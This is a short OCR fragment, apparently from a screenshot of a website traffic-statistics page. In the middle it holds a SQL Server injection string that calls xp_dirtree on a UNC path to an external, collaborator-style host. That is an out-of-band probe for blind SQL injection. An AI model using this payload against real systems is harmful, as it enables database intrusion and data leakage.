
1'))exec('xp_dirtree
''\saqzddbh4dkik5bo5txhhznd1qk3xwgbnq
-
Monthly Website
Traffic
calculated by